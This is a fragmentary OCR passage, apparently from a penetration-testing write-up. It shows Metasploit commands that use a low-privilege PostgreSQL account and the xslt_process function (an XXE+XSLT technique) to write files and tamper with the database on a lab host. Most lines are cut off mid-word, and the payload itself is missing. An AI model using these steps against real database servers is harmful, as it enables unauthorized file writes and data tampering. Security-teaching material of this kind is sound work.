
No output, but we should have cr
directory. Let's use the XXE+XSLT
msf > use auxiliary/admin/postgres/
postgres_sql
msf auxiliary(postgres_sql) > set USERNAME 
nopriv
msf auxiliary(postgres_sql) > set PASSWORD foobar

msf auxiliary(postgres_sql) > set RHOST 192.168.27.107

msf auxiliary(postgres_sql) > set SQL 'select 
xslt_process
($
msf auxiliary(postgres_sql) > exploit

xslt_process

------------

All your base are belong to us.
Bingo! Given that overwriting e
possible to modify the "postgres
existing database or even add 